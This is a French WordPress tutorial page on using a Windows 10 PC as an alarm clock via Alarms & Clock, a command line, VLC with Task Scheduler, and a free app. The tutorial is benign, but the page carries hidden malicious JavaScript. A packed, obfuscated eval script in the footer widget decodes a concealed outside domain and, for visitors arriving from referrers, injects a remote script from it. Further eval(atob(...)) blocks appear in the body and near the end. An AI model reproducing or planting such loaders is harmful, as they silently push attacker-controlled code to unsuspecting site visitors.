<p>Il existe plusieurs méthodes simples que vous pouvez utiliser pour&nbsp; <strong>régler une alarme sur votre PC</strong> , de manière simple, rapide et directe ou de manière plus analogique mais plus précise. Aussi, plus tard, nous verrons comment changer la chanson que l'alarme utilisera, mais d'abord, choisissez l'une des méthodes ci-dessous pour définir une alarme sur votre PC.</p>
<h3>Depuis la barre de recherche</h3>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/07/configurar-alarmas-windows_8433.jpg" alt="comment ajouter des alarmes sur mon pc"></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div id="container-5988e17117cd863d73eef3d52814e698"></div>
<script async="async" data-cfasync="false">
eval(atob("[base64]"));
</script></div>

<ol>
<li>Copiez et collez 'Alarmes &amp; Horloge' ou tapez-le directement dans la barre de recherche, au cas où vous ne le voyez pas faites un clic droit sur la barre des tâches et allez dans 'Rechercher' puis choisissez l'une des 2 options pour <strong>afficher une barre de recherche</strong> ou un icône (Vous pouvez également personnaliser et changer la couleur de la barre des tâches )</li>
<li>Une fois la recherche effectuée, cliquez sur l'icône du même nom&nbsp;</li>
<li>Lorsque vous entrez dans l'application, utilisez le bouton avec trois lignes horizontales dans le coin supérieur droit et sélectionnez "Alarme"</li>
<li>Dans ce nouvel onglet, vous pouvez utiliser le bouton 'Ajouter une alarme' pour en définir une nouvelle ou s'il y en a une, vous pouvez la sélectionner pour <strong>modifier l'heure de sa programmation</strong> , au cas où vous voudriez ajouter un rappel mais il est possible que vous n'êtes pas chez vous pour effectuer la tâche que l'alarme vous demande de faire, vous pouvez utiliser le planificateur de tâches de Windows pour effectuer cette tâche à votre place.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/windows/comment-recevoir-et-envoyer-des-fichiers-via-bluetooth-depuis-un-pc-windows-10/" target="_blank" rel="dofollow" class="u0c0f30ebe4e9589e5e633a68328f0074"><!-- INLINE RELATED POSTS 1/2 //--><style> .u0c0f30ebe4e9589e5e633a68328f0074 , .u0c0f30ebe4e9589e5e633a68328f0074 .postImageUrl , .u0c0f30ebe4e9589e5e633a68328f0074 .centered-text-area { min-height: 80px; position: relative; } .u0c0f30ebe4e9589e5e633a68328f0074 , .u0c0f30ebe4e9589e5e633a68328f0074:hover , .u0c0f30ebe4e9589e5e633a68328f0074:visited , .u0c0f30ebe4e9589e5e633a68328f0074:active { border:0!important; } .u0c0f30ebe4e9589e5e633a68328f0074 .clearfix:after { content: ""; display: table; clear: both; } .u0c0f30ebe4e9589e5e633a68328f0074 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u0c0f30ebe4e9589e5e633a68328f0074:active , .u0c0f30ebe4e9589e5e633a68328f0074:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u0c0f30ebe4e9589e5e633a68328f0074 .centered-text-area { width: 100%; position: relative; } .u0c0f30ebe4e9589e5e633a68328f0074 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u0c0f30ebe4e9589e5e633a68328f0074 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u0c0f30ebe4e9589e5e633a68328f0074 .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u0c0f30ebe4e9589e5e633a68328f0074:hover .ctaButton { background-color: #2980B9!important; } .u0c0f30ebe4e9589e5e633a68328f0074 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u0c0f30ebe4e9589e5e633a68328f0074 .u0c0f30ebe4e9589e5e633a68328f0074-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u0c0f30ebe4e9589e5e633a68328f0074:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u0c0f30ebe4e9589e5e633a68328f0074-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment recevoir et envoyer des fichiers via Bluetooth depuis un PC Windows 10 ?</span></div></div></div><div class="ctaButton"></div></a></div><h3>Avec la ligne de commande</h3>
<p>Si vous êtes un utilisateur plus sophistiqué qui n'hésite pas à utiliser une méthode plus analogique, vous serez sûrement intéressé à apprendre à le faire depuis la ligne de commande, pour cela ce que vous devez faire est :</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/07/como-configurar-alarmas_8433.jpg" alt="utiliser vlc comme réveil"></p>
<ol>
<li>Allez dans la barre de recherche Windows et tapez 'cmd' puis faites un clic droit sur l'icône du même nom et sélectionnez 'Exécuter en tant qu'administrateur' il existe également d'autres moyens d' ouvrir le terminal Windows</li>
<li>Une fois à l'intérieur du programme, ajoutez la commande suivante 'explorer.exe shell:AppsfolderMicrosoft.WindowsAlarms_8wekyb3d8bbwe!App' et appuyez sur Entrée</li>
<li>Cela ouvrira le menu des paramètres d'alarme, allez dans "Ajouter une nouvelle alarme" et définissez l'heure exacte, les jours où vous souhaitez l'activer et si ce sera PM ou AM</li>
<li>Une fois cette opération terminée, sélectionnez «&nbsp;Enregistrer&nbsp;» et assurez-vous qu'avant de quitter le programme, la case «&nbsp;Activé&nbsp;» est sur le côté droit, <strong>sinon l'alarme ne retentira pas</strong> .</li>
</ol>
<h2>Comment personnaliser le son de votre alarme après l'avoir réglé ?</h2>
<p>En plus de personnaliser l'heure exacte à laquelle l'alarme retentira et&nbsp; <strong>de définir les jours d'alarme dans Windows 10</strong> , vous pouvez également sélectionner un autre son pour l'alarme, distinguant ainsi plusieurs d'entre eux dans une journée sans avoir à regarder la notification ou simplement varier la routine, pour ce faire, vous devez:</p>
<ol>
<li>Allez dans la barre de recherche Windows et tapez 'Alarmes et horloge'&nbsp;</li>
<li>Une fois dans l'application, créez une nouvelle alarme en suivant les étapes ci-dessus ou sélectionnez-en une existante pour&nbsp; <strong>personnaliser le son du réveil</strong></li>
<li>Lorsque vous êtes dans le panneau de configuration, sélectionnez une nouvelle option dans la barre de son, c'est celle qui est la première sous les jours et qui a une icône de note de musique sur sa gauche, c'est utile lorsque vous dormez avec une sorte d'écouteurs sans fil et vous avez besoin d'un ton subtil.</li>
</ol>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/07/usar-ordenador-windows-despertador_8433.jpg" alt="comment utiliser mon pc comme alarme"></p>
<p>Après avoir terminé la sélection de votre nouveau son d'alarme, cliquez sur Enregistrer et rappelez-vous que la case "Activé" doit être sur le côté droit pour qu'il sonne.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/windows/comment-savoir-combien-de-programmes-pesent-dans-windows-10-ne-manquez-pas-despace/" target="_blank" rel="dofollow" class="u8c49da6d4766215241c50918f5cefd63"><!-- INLINE RELATED POSTS 2/2 //--><style> .u8c49da6d4766215241c50918f5cefd63 , .u8c49da6d4766215241c50918f5cefd63 .postImageUrl , .u8c49da6d4766215241c50918f5cefd63 .centered-text-area { min-height: 80px; position: relative; } .u8c49da6d4766215241c50918f5cefd63 , .u8c49da6d4766215241c50918f5cefd63:hover , .u8c49da6d4766215241c50918f5cefd63:visited , .u8c49da6d4766215241c50918f5cefd63:active { border:0!important; } .u8c49da6d4766215241c50918f5cefd63 .clearfix:after { content: ""; display: table; clear: both; } .u8c49da6d4766215241c50918f5cefd63 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u8c49da6d4766215241c50918f5cefd63:active , .u8c49da6d4766215241c50918f5cefd63:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u8c49da6d4766215241c50918f5cefd63 .centered-text-area { width: 100%; position: relative; } .u8c49da6d4766215241c50918f5cefd63 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u8c49da6d4766215241c50918f5cefd63 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u8c49da6d4766215241c50918f5cefd63 .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u8c49da6d4766215241c50918f5cefd63:hover .ctaButton { background-color: #2980B9!important; } .u8c49da6d4766215241c50918f5cefd63 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u8c49da6d4766215241c50918f5cefd63 .u8c49da6d4766215241c50918f5cefd63-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u8c49da6d4766215241c50918f5cefd63:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u8c49da6d4766215241c50918f5cefd63-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment savoir combien de programmes pèsent dans Windows 10 - Ne manquez pas d'espace</span></div></div></div><div class="ctaButton"></div></a></div><h2>Que devez-vous faire pour utiliser le lecteur VLC comme réveil ?</h2>
<p>Pour pouvoir&nbsp; <strong>utiliser le lecteur VLC comme alarme</strong> , nous utiliserons le planificateur de tâches de Windows 10, pour cela, vous devez disposer de haut-parleurs ou d'un casque avec lesquels entendre l'alarme lorsque vous la programmez, car cela ne fonctionnera qu'avec l'audio, de même , vous devez avoir une chanson téléchargée sur votre ordinateur que vous souhaitez utiliser comme tonalité, après avoir cela, vous devez&nbsp;:</p>
<ol>
<li>Ouvrez la barre de recherche et tapez "Planificateur de tâches"</li>
<li>Là, allez dans la section 'Action' et choisissez 'Créer une tâche' et dans le panneau général choisissez 'Exécuter si l'utilisateur est connecté ou non' puis allez dans 'Actions' et sélectionnez 'Nouveau', recherchez le chemin d'accès de la chanson vous voulez utiliser comme sonnerie</li>
<li>Une fois trouvé, sélectionnez "Démarrer un programme" en haut, puis appuyez sur accepter</li>
<li>Ensuite, dans le menu général, appuyez sur "Déclencheurs" et choisissez la fréquence à laquelle vous souhaitez déclencher l'alarme (quotidiennement, des jours spécifiques et une heure de la journée)</li>
<li>Une fois terminé, acceptez à la fois dans le menu 'Triggers' et dans le menu général, lorsque le temps indiqué est rempli, la chanson sera jouée comme une alarme.</li>
</ol>
<h2>Quelle est la meilleure application téléchargeable que vous pouvez utiliser pour définir une alarme de réveil&nbsp;?</h2>
<p>Si vous ne souhaitez&nbsp; <strong>pas utiliser le réveil Windows</strong> , vous pouvez utiliser Free Alarm Clock, un programme gratuit qui couvrira tous vos besoins d'alarme, vous pouvez ajouter n'importe quelle chanson que vous souhaitez utiliser comme sonnerie de réveil et configurer autant de routines que possible. vous voulez, il vous permet également d'ajouter des lignes de texte pour qu'elles fonctionnent comme des rappels pendant que vous utilisez le PC, enfin, il vous permet de catégoriser toutes vos alarmes.&nbsp;</p>
<!-- CONTENT END 2 -->
<div class="content-tags"><a href="https://zizasoft.com/tag/windows-10/" rel="tag">Windows 10</a></div>				
	
	</div>

	
<div class="social-buttons flexbox">
		
		
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://zizasoft.com/windows/comment-configurer-mon-pc-windows-10-comme-reveil-avec-et-sans-applications/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a href="https://twitter.com/intent/tweet?text=Comment configurer mon PC Windows 10 comme réveil ? Avec et sans applications&url=https://zizasoft.com/windows/comment-configurer-mon-pc-windows-10-comme-reveil-avec-et-sans-applications/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M22 4.01c-1 .49 -1.98 .689 -3 .99c-1.121 -1.265 -2.783 -1.335 -4.38 -.737s-2.643 2.06 -2.62 3.737v1c-3.245 .083 -6.135 -1.395 -8 -4c0 0 -4.182 7.433 4 11c-1.872 1.247 -3.739 2.088 -6 2c3.308 1.803 6.913 2.423 10.034 1.517c3.58 -1.04 6.522 -3.723 7.651 -7.742a13.84 13.84 0 0 0 .497 -3.753c-.002 -.249 1.51 -2.772 1.818 -4.013z" /></svg></a>
	
		
	
		
	
		
	<a href="https://wa.me/?text=Comment configurer mon PC Windows 10 comme réveil ? Avec et sans applications%20-%20https://zizasoft.com/windows/comment-configurer-mon-pc-windows-10-comme-reveil-avec-et-sans-applications/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a href="https://t.me/share/url?url=https://zizasoft.com/windows/comment-configurer-mon-pc-windows-10-comme-reveil-avec-et-sans-applications/&text=Comment configurer mon PC Windows 10 comme réveil ? Avec et sans applications" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	<a href="/cdn-cgi/l/email-protection#[base64]" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>	
		
	
</div>
	
	<div class="comment-respond others-items"><p>Cela peut t´intéresser...</p></div>

	
		
	<div class="related-posts">
	
	
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070035/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070035-sous-windows-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070035 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070002/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070002-dans-windows-1-400x235.png');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070002 dans Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070643/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070643-lors-de-la-mise-a-jour-de-windows-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment réparer l'erreur 0x80070643 lors de la mise à jour de Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070005/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/comment-corriger-lerreur-0x80070005-sous-windows-1-e1680305686730-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070005 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070490/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/maxresdefault-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070490 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-80072efe/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/comment-corriger-lerreur-80072efe-dans-windows-7-1-400x267.png');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 80072efe dans Windows 7 ?</p>				
	</a>
	
</article>	
		
	</div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/windows/comment-configurer-mon-pc-windows-10-comme-reveil-avec-et-sans-applications/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://zizasoft.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><input placeholder="Nom *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="E-mail *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='6168' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a></li><li ><a href="https://zizasoft.com/windows/" itemprop="item"><span itemprop="name">Windows</span></a></li><li ><span itemprop="name">Comment configurer mon PC Windows 10 comme réveil ? Avec et sans applications</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

				
								
					<div class="widget-area"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://zizasoft.com/android/">Android</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zizasoft.com/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zizasoft.com/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zizasoft.com/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://zizasoft.com/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zizasoft.com/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zizasoft.com/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zizasoft.com/windows/">Windows</a>
</li>
			</ul>

			</div><div class="widget-area"><p class="widget-title">Pages</p>
			<ul>
				<li class="page_item page-item-179"><a href="https://zizasoft.com/avis-juridique/">Avis juridique</a></li>
<li class="page_item page-item-181"><a href="https://zizasoft.com/contact/">Contact</a></li>
<li class="page_item page-item-184"><a href="https://zizasoft.com/politique-de-confidentialite-et-de-cookies/">Politique de confidentialité et de cookies</a></li>
			</ul>

			</div>				
								
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AsapTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zizasoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>
<script type="text/javascript">
eval(atob("[base64]"));
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbe89f42fc7b40478fa9f30c677e598b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	
	<script type="text/javascript" id="auto-index" async defer>

function indexContent(e){var t=document.querySelector(e);table=document.getElementById("index-table");const n=e=>e.normalize("NFD").replace(/[\u0300-\u036f]/g,"");for(var a=Array.from(t.querySelectorAll("h2,h3")),r=0,o=a.length;r<o;r++){var l=a[r],d=n(d=(d=a[r].textContent).replace(/ /g,"_"));l.setAttribute("id",d);var c=document.createElement("LI");"H3"==a[r].nodeName&&c.setAttribute("class","classh3");var u=document.createElement("A"),i=document.createTextNode(l.textContent);u.appendChild(i),u.setAttribute("href","#"+d),c.appendChild(u),0<i.length&&table.appendChild(c)}}indexContent(".content-single");	
		
	</script>
	
	

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 12:52:23 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8-KSmoMftNGWLJ_Vc9uwtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769062615171');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>